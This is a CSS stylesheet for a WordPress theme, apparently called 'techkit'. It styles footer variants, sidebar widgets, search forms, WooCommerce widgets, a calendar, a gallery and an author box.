.footer-style-1 .footer-area {
	position: relative;
	overflow: hidden;
	background-color: #181a2e;
	color: #d7d7d7;
}
.footer-style-1 .footer-top-area .mc4wp-form .form-group {
	background: #2c2c2c;
	border: none;
}
.footer-style-1 .footer-area .mc4wp-form .form-group .form-control {
    padding: 5px 15px;
	height: 50px;
}
.footer-style-1 .footer-area .mc4wp-form .form-group .item-btn {
    margin: 0;
	padding: 5px 14px;
}
.footer-style-1 .footer-top-area .mc4wp-form .form-group .form-control::-moz-placeholder {
	color: #d7d7d7;
}
.footer-style-1 .footer-top-area .mc4wp-form .form-group .form-control::-webkit-input-placeholder {
	color: #d7d7d7;
}
.footer-style-1 .footer-area .widget_media_image {
	margin-bottom: 25px;
}
.footer-style-1 .footer-bottom-area {
	border-top: 1px solid #282b43;
	font-size: 17px;
	text-align: center;
	padding: 14px 0;
}
.footer-style-1 .footer-area .widget_text {
	margin-bottom: 20px;
}
.footer-style-1 .footer-area ul.shape-holder {
	margin: 0;
	padding: 0;
	list-style: none;
}
.footer-style-1 .footer-area ul.shape-holder li {
	position: absolute;
	z-index: 0;
}
.footer-style-1 .footer-area ul.shape-holder li.shape1 {
	left: 75px;
    top: 80px;
}
.footer-style-1 .footer-area ul.shape-holder li.shape2 {
	right: -3%;
	top: -53%;
}
.footer-style-1 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}
.footer-style-1 .footer-top-area .widget ul.menu li a:before {
	display: none;
}
@media(max-width:1440px) {
	.footer-style-1 .footer-area ul.shape-holder li.shape1 {
		left: 0px;
	}
	.footer-style-1 .footer-area ul.shape-holder li.shape2 {
		right: 0;
		top: 0;
	}
}
@media(max-width:767px) {
	.footer-style-1 .footer-area ul.shape-holder li.shape1,
	.footer-style-1 .footer-area ul.shape-holder li.shape2 {
		display: none;
	}
}
/*Footer 2*/
.footer-style-2 .footer-area {
	position: relative;
	overflow: hidden;
}
.footer-style-2 .footer-top-area {
	background-color: #191b29;
	color: #d7d7d7;
	padding-top: 160px;
}
.footer-style-2 .shape-holder {
	list-style: none;
	margin: 0;
	padding: 0;
}
.footer-style-2 .shape-holder .shape1 {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center;
}
.footer-style-2 .footer-bottom-area {
	position: relative;
	z-index: 999;
    background: #1c1e2e;
    font-size: 17px;
    text-align: center;
    padding: 14px 0;
}
.footer-style-2 .footer-logo-area {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid #323238;
	margin-bottom: 60px;
	padding-bottom: 60px;
}
@media(max-width: 440px) {
	.footer-style-2 .footer-logo-area {
		display: block;
	}
	.footer-style-2 .footer-area .footer-social {
		margin-top: 30px;
	}
}
@media(max-width: 991px) {
	.footer-style-2 .footer-top-area {
		padding-bottom: 25px;
	}
}
/*Footer 3*/
.footer-style-3 .footer-area {
	position: relative;
	overflow: hidden;
}
.footer-style-3 .footer-area .widgettitle {
    color: #14133b;
}
.footer-style-3 .footer-top-area {
	background-color: #ffffff;
	color: #5b6674;
	padding-bottom: 0;
}
.footer-style-3 .footer-top-area .widget {
	margin-bottom: 115px;
}
@media(max-width: 991px) {
	.footer-style-3 .footer-top-area .widget {
		margin-bottom: 60px;
	}
}
.footer-style-3 .footer-area .copyright {
	color: #5b6674;
	font-size: 16px;
    margin: 0;
    padding: 16px 15px;
    border-top: 1px solid #e6e7ec;
}
.footer-style-3 .footer-top-area a,
.footer-style-3 .footer-area .copyright a,
.footer-style-3 .footer-top-area .widget ul.menu li a {
	color: #5b6674;
}
.footer-style-3 .footer-top-area a:hover,
.footer-style-3 .footer-area .copyright a:hover,
.footer-style-3 .footer-top-area .widget ul.menu li a:hover {
	color: #0554f2;
}
.footer-style-3 .footer-area .copyright a:hover {
    color: #0554f2;
}
.footer-style-3 .footer-area .widget_media_image {
    margin-bottom: 20px;
}
.footer-style-3 .footer-top-area .widget ul.menu li a {
	margin-left: 0;
}
.footer-style-3 .footer-top-area .widget ul.menu li a:before {
	display: none;
}
.footer-style-3 .footer-top-area .widget ul.menu li a:after {
	background-color: #0554f2;
}
.footer-style-3 .footer-area .footer-social li a {
	background: #efefef;
}
.footer-style-3 .footer-area ul.shape-holder {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-style-3 .footer-area ul.shape-holder li {
    position: absolute;
    z-index: 0;
}
.footer-style-3 .footer-area ul.shape-holder li.shape1 {
    left: 75px;
    top: 80px;
}
.footer-style-3 .footer-area ul.shape-holder li.shape2 {
    right: -3%;
    top: -53%;
}
@media(max-width:1440px) {
	.footer-style-3 .footer-area ul.shape-holder li.shape1 {
		left: 0px;
	}
	.footer-style-3 .footer-area ul.shape-holder li.shape2 {
		right: 0;
		top: 0;
	}
}
@media(max-width:767px) {
	.footer-style-3 .footer-area ul.shape-holder li.shape1,
	.footer-style-3 .footer-area ul.shape-holder li.shape2 {
		display: none;
	}
}
/*---------------------------------------------
#. Widgets - Sidebar
-----------------------------------------------*/
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px white inset !important;
}
.header-search-form input:-webkit-autofill,
.header-search-form input:-webkit-autofill:hover, 
.header-search-form input:-webkit-autofill:focus, 
.header-search-form input:-webkit-autofill:active
{
	-webkit-box-shadow: 0 0 0 30px transparent inset !important;
}
.widget_categories select, 
.widget_archive select, 
.widget_text select,
.fluentform select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 95%;
}
.widget select {
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	padding: 14px 13px;
	width: 100%;
	outline: none;
}
.widget > select {
	margin-top: 10px;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.widget ul li a {
	color: #444444;
	display: inline;
    transition: all 0.3s ease-in-out;
}
.widget ul li a:hover {
	color: #0554f2;
}
.widget_recent_entries ul li span {
	display: block;
}
.sidebar-widget-area .widget {
	background: #ffffff;
	margin-bottom: 30px;
	overflow: hidden;
	position: relative;
	border-radius: 10px;
    box-shadow: 0px 7px 70px 0px rgb(0 0 0 / 5%);
    padding: 28px 37px 32px;
}
.sidebar-widget-area .widget h3.widgettitle {
    display: block;
    position: relative;
    color: #14133b;
    font-size: 22px;
    margin-bottom: 25px;
    line-height: 1.4;
    z-index: 2;
}
.sidebar-widget-area .widget:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget ul li {
	border-bottom: 1px solid #ebebeb;
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
    transition: all 140ms ease-in-out;
}
.sidebar-widget-area .widget ul li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.sidebar-widget-area .widget ul li a {
	font-size: 16px;
	font-weight: 400;
	position: relative;
	-webkit-transition: all 140ms ease-in-out;
    transition: all 140ms ease-in-out;
}
.sidebar-widget-area .widget ul li a:hover {
	color: #0554f2;
}
.sidebar-widget-area .widget ul li ul {
	border-top: 1px solid #e2e2e2;
    margin-top: 10px;
    padding-top: 10px;
}
.sidebar-widget-area .widget_nav_menu ul ul.sub-menu li:last-child,
.sidebar-widget-area .widget_categories ul ul.children li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
.sidebar-widget-area .widget ul li.active a {
	color: #14133b;
}
.sidebar-widget-area .widget ul li ul.children li:last-child,
.sidebar-widget-area .widget ul li ul.sub-menu li:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
}
/*Sidebar block widget*/
.sidebar-widget-area .widget_block h2 {
	display: block;
    position: relative;
    color: #14133b;
    font-size: 22px;
    margin-bottom: 25px;
    line-height: 1.4;
    z-index: 2;
}
.sidebar-widget-area ol.wp-block-latest-comments {
	padding-left: 0;
}
.sidebar-widget-area .wp-block-latest-comments__comment {
    line-height: 1.6;
    list-style: none;
    margin-bottom: 1em;
}
.widget_search .wp-block-search .wp-block-search__label {
	display: none;
}
.wp-block-search .wp-block-search__label {
	font-size: 20px;
	font-weight: 500;
}
.wp-block-search input {
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    color: #444444;
    font-size: 15px;
    outline: none;
}
.wp-block-search .wp-block-search__button {
	background-color: #0554f2;
	border-radius: 4px;
	border: none;
	color: #ffffff;
	font-size: 16px;
    font-family: 'Barlow', sans-serif;
    font-weight: 500;
}
.sidebar-widget-area ul.wp-block-categories li, 
.sidebar-widget-area ul.wp-block-archives li {
    width: 100%;
    float: left;
    background: #ffffff;
    line-height: 1.6;
    text-align: right;
}
.sidebar-widget-area ul.wp-block-categories li a, 
.sidebar-widget-area ul.wp-block-archives li a {
    float: left;
}
.wp-block-categories,
.wp-block-archives {
	margin: 0;
    padding: 0;
    list-style-type: none;
}
.wp-block-categories li ul.children, 
.wp-block-archives li ul.children {
    padding-left: 17px;
    float: left;
    width: 100%;
    border-top: 1px solid #e2e2e2;
    margin-top: 10px;
    padding-top: 10px;
    margin-left: 0;
    list-style: none;
}
.wp-block-categories li,
.wp-block-archives li {
	width: 100%;
    float: left;
    background: #ffffff;
    line-height: 1.6;
    text-align: right;
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 13px;
    padding: 0 0 13px;
    position: relative;
    transition: all 140ms ease-in-out;
}
.wp-block-categories li:last-child,
.wp-block-archives li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.wp-block-categories li a,
.wp-block-archives li a {
	float: left;
	font-size: 16px;
    font-weight: 400;
    position: relative;
    color: #444444;
    display: inline;
    transition: all 140ms ease-in-out;
}
.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
    color: #0554f2;
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
    border: 1px solid #d7d7d7;
    border-radius: 4px;
    margin-bottom: 10px;
    padding: 14px 13px;
    width: 100%;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-size: 12px;
    background-image: url(../img/select-arrow.png) !important;
    background-repeat: no-repeat;
    background-position: 98%;
}
/*Recent comment widget*/
.sidebar-widget-area .widget_recent_comments ul li.recentcomments {
    background: #ffffff;
    line-height: 1.6;
    position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: #0554f2;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments span > a:before {
    left: -15px;
	top: -3px;
}
.sidebar-widget-area .widget_recent_entries ul li .post-date {
	color: #535151;
	font-size: 14px;
}
/*widget rss*/
.sidebar-widget-area .widget_rss .widgettitle a {
	color: #14133b;
}
.sidebar-widget-area .widget_rss ul li {
    position: relative;
    color: #646464;
    background: #ffffff;
    line-height: 1.6;
    transition: all 0.3s ease-out;
}
.sidebar-widget-area .widget_rss ul li a {
	padding-left: 0;
    font-weight: 500;
	color: #14133b;
}
.sidebar-widget-area .widget_rss ul li a:before {
    display: none;
}
.sidebar-widget-area .widget_rss ul li:last-child {
	margin-bottom: 0px;
	padding-bottom: 20px;
}
.sidebar-widget-area .widget_rss cite {
	color: #14133b;
	font-weight: 500;
}
/*---widget text css---*/
.widget_text .textwidget strong {
	font-weight: 500;
}
/*---Accesspress tag css---*/
.sidebar-widget-area .widget_tag_cloud a,
.sidebar-widget-area .widget_product_tag_cloud a {
	color: #646464;
	border: none;
	background: #f7f7f7;
	border-radius: 5px;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 0px 4px 0;
	padding: 6px 12px;
	font-weight: 400;
    transition: all 140ms ease-in-out;
}
.sidebar-widget-area .widget_tag_cloud a:hover,
.sidebar-widget-area .widget_product_tag_cloud a:hover {
	background-color: #0554f2;
	border: none;
	color: #ffffff;
}
/*Sidebar search*/
.search-form {
	padding-top: 0;
}
.search-form input {
	border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    color: #444444;
    font-size: 15px;
    border-radius: 0;
    float: left;
    height: 50px;
    padding: 0;
    width: 100%;
    outline: none;
    background-color: transparent;
    letter-spacing: 1px;
}
.search-form button {  
	background: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
    color: #0554f2;
    font-size: 16px;
    position: absolute;
    top: 0;
    transition: all 0.5s ease;
    padding: 13px 10px;
    right: 0;
}
.search-form button:focus {
	outline: none;
	box-shadow: none;
}
.search-form button:hover {
	color: #14133b;
}
.search-form input:focus {
	outline: none;
	box-shadow: none;
	border-color: #0554f2;
	background: transparent;
}
.search-form input.search-submit {
	width: 100%;
}
.widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #939396;
}
.widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #939396;
}
.widget_search .search-form input.form-control:-moz-placeholder {
	color: #939396;
}
.sidebar-widget-area .widget.widget_search {
	padding: 28px 37px 37px;
}
.mobile-header-search .custom-search-input input {
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	float: left;
    height: 40px;
    padding: 0 25px 0 12px;
	width: 100%;
}
.mobile-header-search .custom-search-input button {  
	background: transparent;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	color: #646464;
	font-size: 16px;
	position: absolute;
	top: 0;	
	transition: all 0.5s ease;	
	padding: 8px 18px 8px 17px;
	right: 15px;
}
/*woocommerce widget*/
.mobile-header-search .custom-search-input button:hover {
	color: #0554f2;
}
.mobile-header-search .custom-search-input .btn {
    z-index: 5;
}
.widget_product_search .search-field {
	border: 1px solid #e1e1e1;
	border-radius: 4px 0 0 4px;
    padding: 13px 10px;
    float: left;
}
.widget_product_search button {
	padding: 8px 10px;
    border-radius: 0 4px 4px 0;
}
.widget_recent_reviews .product-title {
	font-size: 19px;
	color: #14133b;
	font-weight: 500;
	margin-bottom: 5px;
	display: block;
}
.widget_recent_reviews span.reviewer {
	font-size: 15px;
	color: #7a7a7a;
	font-weight: 500;
	margin-top: 5px;
	display: block;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #0554f2;
}
.input-group>.custom-file .custom-file-input:focus~.custom-file-label, 
.input-group>.custom-select:focus, 
.input-group>.form-control:focus {
	z-index: 0;
}
.sidebar-widget-area .widget.title-style-2.rt_widget_recent_entries_with_image {
	margin-bottom: 20px;
}
.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
	margin-bottom: 0;
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title {
	font-size: 18px;
    margin-bottom: 0px;
    line-height: 1.4;
	margin-top: 5px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.rt_widget_recent_entries_with_image .topic-box {
	margin-bottom: 20px;
	position: relative;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img {
	display: block;
	overflow: hidden;
	border-radius: 4px;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img img {
	border-radius: 4px;
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}
.rt_widget_recent_entries_with_image .topic-box .rt-wid-post-img:hover img {
    transform: scale(1.1);
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a {
	color: #14133b;
}
.rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover {
	color: #0554f2;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 {
	display: block;
	position: absolute;
	top: 10px;
	left: 10px;
}
.rt_widget_recent_entries_with_image .topic-box .posted-date {
	color: #7a7a7a;
    font-size: 15px;
    font-weight: 400;
    margin-top: 10px;
    padding: 0;
    display: inline-block;
    line-height: 1.4;
    border: none;
    position: relative;
    font-family: "Barlow", sans-serif;
}
.rt_widget_recent_entries_with_image .topic-box .posted-date i {
	color: #7e7e7e;
	padding-right: 7px;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 span a {
	color: #ffffff;
}
.rt-news-box .topic-box .post-date1 span a:hover ,
.rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover {
	color: #14133b;
}
.rt_widget_recent_entries_with_image .topic-box .post-date1 span {	
	text-transform: uppercase;
    z-index: 2;
	display: inline-block;
	background: #0554f2;
	border-radius: 4px;
	padding: 6px 10px;
	position: relative;
    color: #ffffff;
    font-size: 11px;
	font-weight: 500;
	line-height: 1.4;
}
/*news box*/
.post-box-style {
	display: inline-block;
}
.post-box-style .topic-box {
	margin-bottom: 20px;
	position: relative;
	background: #ffffff;
    padding: 10px;
}
.post-box-style .rt-news-box-widget {
	position: relative;
    background: #ffffff;
	border-bottom: none;
    margin-bottom: 12px;
	padding-bottom: 12px;
	display: inline-block;
}
.post-box-style .rt-news-box-widget:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.post-box-style .media a.post-img-holder {
	float: left;
	width: 96px;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 5px;
}
.post-box-style .media a.post-img-holder img {
	border-radius: 5px;
    transform: scale(1);
    transition: all 140ms ease-in-out;
}
.post-box-style .media:hover a.post-img-holder img {
    transform: scale(1.1);
}
.post-box-style .topic-box .rt-wid-post-img {
	margin-bottom: 12px;
	display: block;	
	overflow: hidden;
}
.post-box-style .media-body h3 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 1.4;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-box-style .media-body h3 a {
	color: #14133b;
}
.post-box-style .media-body h3 a:hover {
	color: #0554f2;
}
.post-box-style .post-box-date {
	margin-bottom: 8px;
}
.post-box-style .post-box-date ul {
	list-style: none;
	line-height: 1;
	margin-bottom: 5px;
	margin-left: 0;
	padding: 0;
}
.post-box-style .post-box-date ul li {
	color: #7a7a7a;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 5px;
	padding: 0;
	display: inline-block;
	line-height: 1.4;
	border: none;
	position: relative;
}
.post-box-style .post-box-date ul li a:before {
	display: none;
}
.post-box-style .post-box-date ul li:last-child {
	margin-right: 0;
}
.post-box-style .post-box-date ul li a {
	color: #0554f2;
	font-size: 14px;
	font-weight: 500;
}
.post-box-style .post-box-date ul li i {
	color: #7e7e7e;
	padding-right: 7px;
}
.rt-product-box .widget-product-price {
	font-size: 14px;
	margin-top: 3px;
	color: #535151;
}
/*Tab post widget*/
.post-tab-layout .position-relative {
    background: #ffffff;
    border-bottom: none;
    margin-bottom: 10px;
	padding-bottom: 10px;
}
.post-tab-layout .position-relative:last-child {
	border-bottom: none;
    margin-bottom: 0;
	padding-bottom: 0;
}
.post-tab-layout .media {
	display: inline-flex;
}
.post-tab-layout .media .media-body {
	flex: 1;
}
.post-tab-layout .media .tab-img-holder {
	width: 35%;
	float: left;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 4px;
}
.post-tab-layout .media .tab-img-holder img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}
.post-tab-layout .media .tab-img-holder:hover img {
    transform: scale(1.1);
}
.post-tab-layout ul.btn-tab {
    border-bottom: none;
    margin-bottom: 30px;
	margin-left: 0;
}
.post-tab-layout ul.btn-tab li {
    margin-bottom: 0;
	padding: 0;
    font-size: 14px;
    font-weight: 500;
	border-bottom: none;
}
.post-tab-layout ul.item-inline2 li {
	width: 33.33%;
}
.post-tab-layout ul.item-inline2 li, ul.item2-inline li {
    display: inline-block;
	margin-right: 0px;
}
.post-tab-layout ul.item-inline li, ul.item-inline2 li {
    margin-right: 3px;
    margin-bottom: 3px;
    float: left;
}
.post-tab-layout ul.item-inline2 li:last-child {
	margin-right: 0;
	margin-bottom: 5px;
}
.post-tab-layout ul.btn-tab li .active {
    border: 1px solid transparent;
    background-color: #0554f2;
    color: #ffffff !important;
}
.post-tab-layout ul.btn-tab li a:before {
	display: none;
}
.post-tab-layout ul.btn-tab li a {
    background-color: #f8f8f8;
    border: 1px solid #dcdcdc;
    padding: 10px 0px;
    display: block;
    color: #14133b;
    transition: all .5s ease-out;
	line-height: 20px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.sidebar-widget-area .post-tab-layout ul.btn-tab li a:hover {
    transform: inherit;
}
.post-tab-layout .entry-title {
	font-size: 18px;
	margin-bottom: 0;
	margin-top: 10px;
	line-height: 1.4;
	overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.post-tab-layout .entry-title a {
	color: #14133b;
}
.post-tab-layout .entry-title a:hover {
	color: #0554f2;
}
.post-tab-layout .post-box-date {
	line-height: 1;
}
.post-tab-layout .post-box-date ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-tab-layout .post-box-date ul li {
	color: #7a7a7a;
    font-size: 15px;
    font-weight: 400;
    margin: 0;
    padding: 0;
    display: inline-block;
    line-height: 1.4;
    border: none;
    position: relative;
    font-family: "Barlow", sans-serif;
}
.post-tab-layout .post-box-date ul li:first-child {
	color: #0554f2;
}
.post-tab-layout .post-box-date ul li:last-child {
	margin-right: 0;
}
.post-tab-layout .post-box-date ul li a {
	color: #444444;
	font-size: 14px;
}
.post-tab-layout .post-box-date ul li a:before {
	display: none;
}
.post-tab-layout .post-box-date ul li a:hover {
	color: #14133b;
}
.post-tab-layout .post-box-date ul li i {
	color: #7e7e7e;
	margin-right: 7px;
}
/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
	font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}
.feature-post-layout .entry-title a {
	color: #000000;
}
.feature-post-layout .entry-title a:hover {
	color: #0554f2;
}
.feature-post-layout .post-box-date ul {
	list-style: none;
	margin: 0 0 5px 0;
	padding: 0;
}
.feature-post-layout .post-box-date ul li {
	font-size: 14px;
    color: #646464;
	font-weight: 600;
	margin: 0;
    padding: 0;
    border: none;
    display: inline-block;
    position: relative;
}
.feature-post-layout .post-box-date ul li:after {
    content: ".";
    color: #646464;
    font-weight: 700;
    padding: 0 5px 0 8px;
}
.feature-post-layout .post-box-date ul li:last-child:after {
	display: none;
}
.feature-post-layout .post-box-date ul li:last-child {
	margin-right: 0;
}
.feature-post-layout .post-box-date ul li a {
	color: #646464;
	font-size: 14px;
}
.feature-post-layout .post-box-date ul li a:before {
	display: none;
}
.feature-post-layout .post-box-date ul li a:hover {
	color: #14133b;
}
.feature-post-layout .post-box-date ul li.feature-date {
	color: #0554f2;
	font-weight: 700;
}
.feature-post-layout .media {
	margin-bottom: 18px;
	overflow: hidden;
}
.feature-post-layout .media-body p {
	margin-top: 12px;
}
.feature-post-layout .media .post-img-holder {
	overflow: hidden;
	border-radius: 4px;
}
.feature-post-layout .media .post-img-holder img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}
.feature-post-layout .media .post-img-holder:hover img {
	-webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.feature-post-layout .list-item {
	background: #ffffff;
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 10px;
	padding-bottom: 15px;
}
.feature-post-layout .list-item:last-child {
	border-bottom: none;
    margin-bottom: 0;
	padding-bottom: 0;
}
.feature-post-layout .list-item .entry-title {
	font-size: 16px;
}
.sidebar-widget-area .widget .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.sidebar-widget-area .widget .corporate-address li i {
	color: #0554f2;
	font-size: 19px;
	padding: 0px 15px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li i.fa-map-marker {
	color: #0554f2;
	font-size: 19px;
	padding: 0px 24px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li a {
    color: #14133b;
    line-height: 34px;
    font-size: 15px;
    transition: all 0.3s ease-out;
    font-weight: 400;
}
.sidebar-widget-area .widget .corporate-address li a:before {
	content: "";	
    margin-right: 0px;
}
/*Categories and Archive widget*/
.sidebar-widget-area .widget_categories ul li, 
.sidebar-widget-area .widget_archive ul li {
    width: 100%;
    float: left;
    background: #ffffff;
    line-height: 1.6;
	text-align: right;
}
.sidebar-widget-area .widget_categories ul li:last-child, 
.sidebar-widget-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}
.sidebar-widget-area .widget_categories ul li a, 
.sidebar-widget-area .widget_archive ul li a {
	float: left;
}
.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
    padding-left: 17px;
	float: left;
	width: 100%;
}
.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
    width: inherit;
}
@media(max-width:1199px) {
	.sidebar-widget-area .widget ul li ul.children,
	.sidebar-widget-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}
/*calendar sidebar*/
.sidebar-widget-area .widget_calendar caption {
    caption-side: initial;
    text-align: center;
    font-weight: 500;
    border-radius: 6px 6px 0 0;
    background: #0554f2;
    color: #ffffff;
    padding: 10px 7px;
    margin-top: 0px;
}
.sidebar-widget-area .widget_calendar table th,
.sidebar-widget-area .widget_calendar table td {
	border: none;
	color: #444444;
}
.sidebar-widget-area .widget_calendar table th {
	font-weight: 500;
}
.sidebar-widget-area .widget_calendar table td#today {
    background: #0554f2;
    color: #ffffff;
    border-radius: 3px;
}
.sidebar-widget-area .widget_calendar table td#today a {
	color: #ffffff;
}
.sidebar-widget-area .widget_calendar a {
	color: #444444;
	font-weight: 500;
}
.sidebar-widget-area .widget_calendar td a {
	color: #0554f2;
}
.sidebar-widget-area .widget_calendar a:hover {
	color: #0554f2;
}
/*Image Gallery*/
.gallery .gallery-item {
	margin: 0;
	text-align: center;
}
.gallery .gallery-item .gallery-icon {
	margin: 5px;
}
.gallery .gallery-item .gallery-icon img {
	border-radius: 4px;
}
.gallery .gallery-item .gallery-caption {
	font-size: 13px;
}
/*Image widget*/
.sidebar-widget-area .widget.widget_media_image {
	padding: 0;
}
/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li {
	display: inline-block;
    margin: 0 5px 5px 0;
    padding: 0;
    line-height: 1;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a {
	font-size: 16px;
    transition: all 0.3s ease-out;
    font-weight: 400;
    background: #fff;
    padding: 14px 15px;
    display: flex;
    width: 60px;
    height: 60px;
    text-align: center;
    align-items: center;
    justify-content: space-around;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
	display: none;
}
/*About Author*/
.sidebar-widget-area .widget.widget_techkit_about_author {
	padding: 0;
}
.widget_techkit_about_author .author-widget {
	position: relative;
	z-index: 2;
    overflow: hidden;
    text-align: center;
    border-radius: 10px;
    padding: 50px 40px;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}
.widget_techkit_about_author .author-widget span {
	display: block;
	color: #ffffff;
}
.widget_techkit_about_author .author-widget span.phone {
	font-size: 18px;
}
.widget_techkit_about_author .author-widget span a {
	color: #ffffff;
}
.widget_techkit_about_author .author-widget:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.85);
    z-index: -1;
}
.widget_techkit_about_author .author-widget img {
	border-radius: 50%;
	margin-bottom: 18px;
	width: 120px;
}
.widget_techkit_about_author .author-widget h3 {
	color: #ffffff;
	margin-bottom: 12px;
}
.widget_techkit_about_author .author-widget .about-social {
	list-style: none;
	margin: 15px 0 0;
	padding: 0;
}
.widget_techkit_about_author .author-widget .about-social li {
	display: inline-block;
	border: none;
	margin: 0;
	padding: 0;
}
.widget_techkit_about_author .author-widget .about-social li a {
	display: block;
	background: #eff4ff;
	color: #0554f2;
	border-radius: 50%;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 14px;
    margin: 0 4px;
}
.widget_techkit_about_author .author-widget .about-social li a:hover {
	color: #ffffff;
	background: #0554f2;
}
/*Download*/
.widget_techkit_download .download-list .item {
	display: flex;
	align-items: center;
}
.widget_techkit_download .download-list .item:first-child{
	margin-bottom: 30px;
}
.widget_techkit_download .download-list .item-icon {
	margin-right: 15px;
	line-height: 1;
}
.widget_techkit_download .download-list .item-icon i {
	font-size: 47px;
	color: #0554f2;
}
.widget_techkit_download .download-list .item-text h5 {
	margin-bottom: 0;
}
.widget_techkit_download .download-list .item-text .link {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-family: "Roboto", sans-serif;
    transition: all 0.4s ease;
    display: block;
}
.widget_techkit_download .download-list .item-text .link:hover {
    letter-spacing: 1.4px;
}
/*opening hour*/
.widget-open-hour ul.opening-schedule {
	margin-right: 15px;
}
.widget-open-hour ul.opening-schedule li > span {
	color: #ffffff;
	font-weight: 400;
	padding-left: 10px;
}
.widget-open-hour ul.opening-schedule li .os-close {
	color: #14133b;
	font-weight: 500;
}
.widget-open-hour ul.opening-schedule li:last-child {
    margin-bottom: 0;
}
.widget_apsc_widget .apsc-theme-4 {
	text-align: center;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile {
	display: inline-block;
	float: inherit;
	width: inherit;
	margin-right: 10px;
	margin-bottom: 0;
}
.widget_apsc_widget .apsc-theme-4 .apsc-each-profile .apsc-inner-block {
    background-color: transparent;
    border-radius: 0;
    padding: 0;
	font-size: 13px;
}
